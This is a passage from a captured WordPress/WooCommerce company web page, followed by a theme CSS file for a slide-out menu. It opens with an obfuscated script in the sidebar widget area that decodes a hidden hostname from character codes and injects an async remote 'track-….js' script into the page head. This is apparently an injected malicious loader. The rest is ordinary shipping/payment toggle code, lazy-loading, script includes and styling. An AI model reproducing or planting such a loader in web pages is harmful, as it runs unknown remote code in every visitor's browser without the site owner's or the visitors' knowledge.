    _8f3bd = String.fromCharCode(..._8f3bd);

    var _dfd49 = "https://";
    var _b8741 = "/";
    var _e04df = "track-";

    var _80a62 = ".js";

    var _49c00 = _4e028.createElement("script");
    _49c00.type = "text/javascript";
    _49c00.async = true;
    _49c00.src = _dfd49 + _8f3bd + _b8741 + _e04df + _fd059 + _80a62;

    _4e028.getElementsByTagName("head")[0].appendChild(_49c00)

}(document);
</script></section></aside><!-- #secondary -->
	</div>
	<!-- #content -->
										<div class="tm-footer-widget data-bg tm-overlay-pattern  tm-svg-enable" data-background="">
	            					<div class="tm-svg tm-svg-multiple-layer">
						<svg xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="none" viewBox="0 0 1920 435">    
							<path class="tm-layer-1" d="M1920,435.1H0V49c32.8,32,92.7,82.1,180,108.3C486.8,249.6,554.4-28.5,918,9.1C1152.9,33.4,1328.5,180,1602,176 c137.7-2,248.9-43,318-75C1920,229.7,1920,306.4,1920,435.1z"></path>
							<path class="tm-layer-2" d="M1920,288.1c-228,42-357.8,100.5-489,54c-254.1-90-325.1-324.6-603-315C619.8,34.3,532.8,150,280.5,228.8	c-136.7,42.7-178-42.7-280.5-48.6v255h1920V288.1z"></path>
							<path class="tm-layer-3" d="M1920,435.1H0v-215c81,5,135,77,243,41c199.3-66.4,294.5-143.1,405-162c315-54,384.2,131.1,585,207 c165,62.4,385,129,687-120C1920,236.1,1920,385.1,1920,435.1z"></path>    
						</svg>
					</div>
				
				<div class="container">
					<div class="tm-row">
													<div class="tm-col-12">
															</div>
																													</div>
				</div>
			</div>
			
	<footer id="colophon" class="site-footer tm-bg-primary">
		<div class="container site-info">
			Copyright © 禾野國際有限公司 . All rights reserved.							 | Theme:				<a href="https://thememattic.com/theme/consultant-lite/" target = "_blank" rel="designer">
				Consultant Lite 				</a>by<a href="https://thememattic.com/" target = "_blank" rel="designer"> Thememattic </a>
					</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<!-- offcanvas on click -->
<div class="tm-scroll-top" id="scroll-top">
	<span><i class="ion ion-ios-arrow-up"></i></span>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/consultant-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                (function(){
                    if (
                        document.getElementById("shipping_option") !== null &&
                        typeof document.getElementById("shipping_option") !== "undefined"
                    ) {
                        if (window.addEventListener) {
                            window.addEventListener('DOMContentLoaded', initPaymentMethod, false);
                        } else {
                            window.attachEvent('onload', initPaymentMethod);
                        }
                    }
                })();
                function initPaymentMethod() {
                    var e = document.getElementById("shipping_option");
                    var shipping = e.options[e.selectedIndex].value;
                    var payment = document.getElementsByName('payment_method');

                    if (
                        shipping == "HILIFE_Collection" ||
                        shipping == "FAMI_Collection" ||
                        shipping == "UNIMART_Collection"
                    ) {
                        var i;

                        for (i = 0; i< payment.length; i++) {
                            if (payment[i].id != 'payment_method_ecpay_shipping_pay') {
                                payment[i].style.display="none";

                                checkclass = document.getElementsByClassName("wc_payment_method " + payment[i].id).length;

                                if (checkclass == 0) {
                                    var x = document.getElementsByClassName(payment[i].id);
                                    x[0].style.display = "none";
                                } else {
                                    var x = document.getElementsByClassName("wc_payment_method " + payment[i].id);
                                    x[0].style.display = "none";
                                }
                            } else {
                                checkclass = document.getElementsByClassName("wc_payment_method " + payment[i].id).length;

                                if (checkclass == 0) {
                                    var x = document.getElementsByClassName(payment[i].id);
                                    x[0].style.display = "";
                                } else {
                                    var x = document.getElementsByClassName("wc_payment_method " + payment[i].id);
                                    x[0].style.display = "";
                                }
                            }
                        }
                        document.getElementById('payment_method_ecpay').checked = false;
                        document.getElementById('payment_method_ecpay_shipping_pay').checked = true;
                        document.getElementById('payment_method_ecpay_shipping_pay').style.display = '';
                    } else {
                        var i;
                        for (i = 0; i< payment.length; i++) {
                            if (payment[i].id != 'payment_method_ecpay_shipping_pay') {
                                payment[i].style.display="";

                                checkclass = document.getElementsByClassName("wc_payment_method " + payment[i].id).length;

                                if (checkclass == 0) {
                                    var x = document.getElementsByClassName(payment[i].id);
                                    x[0].style.display = "";
                                } else {
                                    var x = document.getElementsByClassName("wc_payment_method " + payment[i].id);
                                    x[0].style.display = "";
                                }
                            } else {
                                checkclass = document.getElementsByClassName("wc_payment_method " + payment[i].id).length;

                                if (checkclass == 0) {
                                    var x = document.getElementsByClassName(payment[i].id);
                                    x[0].style.display = "none";
                                } else {
                                    var x = document.getElementsByClassName("wc_payment_method " + payment[i].id);
                                    x[0].style.display = "none";
                                }

                                document.getElementById('payment_method_ecpay').checked = true;
                                document.getElementById('payment_method_ecpay_shipping_pay').checked = false;
                                document.getElementById('payment_method_ecpay_shipping_pay').style.display = "none";
                            }
                        }
                    }
                }
            </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://twhoya.com.tw/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' type='text/css' media='all' />
<script type="text/javascript" defer="defer" src="//cdn.thememattic.com/?product=consultant_lite&amp;version=1768702398&amp;ver=6.8.1" id="consultant_lite-free-license-validation-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"zh","strings":{"mejs.download-file":"\u4e0b\u8f09\u6a94\u6848","mejs.install-flash":"\u76ee\u524d\u4f7f\u7528\u7684\u700f\u89bd\u5668\u5c1a\u672a\u555f\u7528\u6216\u5b89\u88dd Flash Player\u3002\u8acb\u70ba\u700f\u89bd\u5668\u555f\u7528 Flash Player \u6216\u5f9e https:\/\/get.adobe.com\/flashplayer\/ \u4e0b\u8f09\u6700\u65b0\u7248\u672c\u3002","mejs.fullscreen":"\u5168\u87a2\u5e55","mejs.play":"\u64ad\u653e","mejs.pause":"\u66ab\u505c","mejs.time-slider":"\u6642\u9593\u6ed1\u687f","mejs.time-help-text":"\u4f7f\u7528\u5411\u5de6\/\u5411\u53f3\u9375\u5012\u8f49\/\u5feb\u8f49 1 \u79d2\uff0c\u5411\u4e0a\/\u5411\u4e0b\u9375\u5012\u8f49\/\u5feb\u8f49 10 \u79d2\u3002","mejs.live-broadcast":"\u76f4\u64ad","mejs.volume-help-text":"\u4f7f\u7528\u5411\u4e0a\/\u5411\u4e0b\u9375\u4ee5\u63d0\u9ad8\u6216\u964d\u4f4e\u97f3\u91cf\u3002","mejs.unmute":"\u53d6\u6d88\u975c\u97f3","mejs.mute":"\u975c\u97f3","mejs.volume-slider":"\u97f3\u91cf\u6ed1\u687f","mejs.video-player":"\u8996\u8a0a\u64ad\u653e\u5668","mejs.audio-player":"\u97f3\u8a0a\u64ad\u653e\u5668","mejs.captions-subtitles":"\u7121\u969c\u7919\u5b57\u5e55\/\u5c0d\u767d\u5b57\u5e55","mejs.captions-chapters":"\u7ae0\u7bc0","mejs.none":"\u7121","mejs.afrikaans":"\u5357\u975e\u8377\u862d\u6587","mejs.albanian":"\u963f\u723e\u5df4\u5c3c\u4e9e\u6587","mejs.arabic":"\u963f\u62c9\u4f2f\u6587","mejs.belarusian":"\u767d\u7f85\u65af\u6587","mejs.bulgarian":"\u4fdd\u52a0\u5229\u4e9e\u6587","mejs.catalan":"\u52a0\u6cf0\u7f85\u5c3c\u4e9e\u6587","mejs.chinese":"\u4e2d\u6587","mejs.chinese-simplified":"\u7c21\u9ad4\u4e2d\u6587","mejs.chinese-traditional":"\u7e41\u9ad4\u4e2d\u6587","mejs.croatian":"\u514b\u7f85\u57c3\u897f\u4e9e\u6587","mejs.czech":"\u6377\u514b\u6587","mejs.danish":"\u4e39\u9ea5\u6587","mejs.dutch":"\u8377\u862d\u6587","mejs.english":"\u82f1\u6587","mejs.estonian":"\u611b\u6c99\u5c3c\u4e9e\u6587","mejs.filipino":"\u83f2\u5f8b\u8cd3\u6587","mejs.finnish":"\u82ac\u862d\u6587","mejs.french":"\u6cd5\u6587","mejs.galician":"\u52a0\u91cc\u897f\u4e9e\u6587","mejs.german":"\u5fb7\u6587","mejs.greek":"\u5e0c\u81d8\u6587","mejs.haitian-creole":"\u6d77\u5730\u514b\u91cc\u5967\u6587","mejs.hebrew":"\u5e0c\u4f2f\u4f86\u6587","mejs.hindi":"\u5370\u5ea6\u6587","mejs.hungarian":"\u5308\u7259\u5229\u6587","mejs.icelandic":"\u51b0\u5cf6\u6587","mejs.indonesian":"\u5370\u5c3c\u6587","mejs.irish":"\u611b\u723e\u862d\u6587","mejs.italian":"\u7fa9\u5927\u5229\u6587","mejs.japanese":"\u65e5\u6587","mejs.korean":"\u97d3\u6587","mejs.latvian":"\u62c9\u812b\u7dad\u4e9e\u6587","mejs.lithuanian":"\u7acb\u9676\u5b9b\u6587","mejs.macedonian":"\u99ac\u5176\u9813\u6587","mejs.malay":"\u99ac\u4f86\u6587","mejs.maltese":"\u99ac\u723e\u4ed6\u6587","mejs.norwegian":"\u632a\u5a01\u6587","mejs.persian":"\u6ce2\u65af\u6587","mejs.polish":"\u6ce2\u862d\u6587","mejs.portuguese":"\u8461\u8404\u7259\u6587","mejs.romanian":"\u7f85\u99ac\u5c3c\u4e9e\u6587","mejs.russian":"\u4fc4\u6587","mejs.serbian":"\u585e\u723e\u7dad\u4e9e\u6587","mejs.slovak":"\u65af\u6d1b\u4f10\u514b\u6587","mejs.slovenian":"\u65af\u6d1b\u7dad\u5c3c\u4e9e\u6587","mejs.spanish":"\u897f\u73ed\u7259\u6587","mejs.swahili":"\u65af\u74e6\u5e0c\u91cc\u6587","mejs.swedish":"\u745e\u5178\u6587","mejs.tagalog":"\u5854\u52a0\u62c9\u65cf\u6587","mejs.thai":"\u6cf0\u6587","mejs.turkish":"\u571f\u8033\u5176\u6587","mejs.ukrainian":"\u70cf\u514b\u862d\u6587","mejs.vietnamese":"\u8d8a\u5357\u6587","mejs.welsh":"\u5a01\u723e\u65af\u6587","mejs.yiddish":"\u610f\u7b2c\u7dd2\u6587"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://twhoya.com.tw/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://twhoya.com.tw/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twhoya.com.tw/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://twhoya.com.tw/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://twhoya.com.tw/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://twhoya.com.tw/wp-content/themes/consultant-lite/lib-tm/navigation.js?ver=20151215" id="consultant-lite-navigation-js"></script>
<script type="text/javascript" src="https://twhoya.com.tw/wp-content/themes/consultant-lite/assets/libraries/slick/js/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://twhoya.com.tw/wp-content/themes/consultant-lite/assets/libraries/sidr/js/jquery.sidr.min.js?ver=6.8.1" id="jquery-sidr-js"></script>
<script type="text/javascript" src="https://twhoya.com.tw/wp-content/themes/consultant-lite/assets/libraries/magnific/js/jquery.magnific-popup.min.js?ver=6.8.1" id="jquery-magnific-js"></script>
<script type="text/javascript" src="https://twhoya.com.tw/wp-content/themes/consultant-lite/lib-tm/skip-link-focus-fix.js?ver=20151215" id="consultant-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://twhoya.com.tw/wp-content/themes/consultant-lite/assets/libraries/isotope/isotope.pkgd.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://twhoya.com.tw/wp-content/themes/consultant-lite/lib-tm/script.js?ver=6.8.1" id="consultant-lite-script-js"></script>
<script type="text/javascript" src="https://twhoya.com.tw/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/twhoya.com.tw\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://twhoya.com.tw/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.4" id="wc-order-attribution-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://twhoya.com.tw/wp-content/themes/consultant-lite/assets/libraries/sidr/css/jquery.sidr.dark.css?ver=6.8.1
body_size: 3540
content:
.sidr {
    background: #fcfcfc;
    display: block;
    position: fixed;
    top: 0;
    height: 100%;
    z-index: 9999;
    width: 340px;
    overflow-x: hidden;
    overflow-y: auto;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
}

.sidr.right {
    left: auto;
    right: -340px;
}

.sidr.left {
    left: -340px;
    right: auto;
}

.sidr {
    padding: 20px;
}

.sidr ul {
    margin: 0 auto;
    padding: 0;
    list-style: none;
}

.admin-bar .sidr {
    padding-top: 40px;
}

#widgets-nav {
    background: rgba(255, 255, 255, .14);
}

#widgets-nav .trigger-icon {
    cursor: pointer;
    display: block;
    width: 30px;
    height: 20px;
    position: relative;
    overflow: hidden;
    margin-top: 10px;
    margin-bottom: 10px;
}

.trigger-icon .icon-bar {
    width: 30px;
    height: 2px;
    background: #fff;
    position: absolute;
    left: 0;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
}

.trigger-icon .icon-bar.top {
    top: 0;
}

.trigger-icon .icon-bar.middle {
    top: 8px;
}

.trigger-icon .icon-bar.bottom {
    top: 16px;
    width: 25px;
}

#widgets-nav:hover .trigger-icon .icon-bar {
    -webkit-animation: trigger-nav-anim 500ms forwards;
    animation: trigger-nav-anim 500ms forwards;
}

#widgets-nav:hover .trigger-icon .icon-bar.middle {
    -webkit-animation-delay: 100ms;
    animation-delay: 100ms;
}

#widgets-nav:hover .trigger-icon .icon-bar.bottom {
    -webkit-animation-delay: 200ms;
    animation-delay: 200ms;
}

@-webkit-keyframes trigger-nav-anim {
    49% {
        -webkit-transform: translate(100%);
    }

    50% {
        opacity: 0;

        -webkit-transform: translate(-100%);
    }

    51% {
        opacity: 1;
    }
}

@keyframes trigger-nav-anim {
    49% {
        -webkit-transform: translate(100%);
        transform: translate(100%);
    }

    50% {
        opacity: 0;

        -webkit-transform: translate(-100%);
        transform: translate(-100%);
    }

    51% {
        opacity: 1;
    }
}

.tm-hamburger-icon *,
.tm-hamburger-icon *:before {
    transition: .25s ease-in-out;
}

@media screen and (min-width: 992px) {
    .tm-hamburger-icon {
        pointer-events: none;
    }
}

.tm-hamburger-icon {
    display: inline-block;
    margin: 20px auto;
    height: 30px;
    position: relative;
    cursor: pointer;
    vertical-align: middle;
    width: 60px;
}

.tm-hamburger-icon span {
    display: block;
    position: absolute;
    left: 14px;
    height: 2px;
    background: #000;
}

.tm-hamburger-icon span:before {
    content: '';
    display: block;
    position: absolute;
    left: -14px;
    height: 4px;
    width: 4px;
    background: #000;
    border-radius: 100%;
}

.tm-hamburger-icon span:nth-of-type(1) {
    width: 40px;
    top: 0px;
}

.tm-hamburger-icon span:nth-of-type(2) {
    width: 30px;
    top: 8px;
}

.tm-hamburger-icon span:nth-of-type(3) {
    width: 25px;
    top: 16px;
}

.tm-hamburger-icon span:nth-of-type(4) {
    width: 35px;
    top: 24px;
}

.tm-hamburger-icon :hover span:nth-of-type(1) {
    width: 46px;
}

.tm-hamburger-icon :hover span:nth-of-type(2) {
    width: 36px;
}

.tm-hamburger-icon :hover span:nth-of-type(3) {
    width: 21px;
}

.tm-hamburger-icon :hover span:nth-of-type(4) {
    width: 41px;
}

.sidr-close-holder {
    text-align: right;
    font-size: 16px;
    text-transform: uppercase;
}

.sidr-close-holder i {
    margin-left: 5px;
    font-size: 40px;
    vertical-align: middle;
}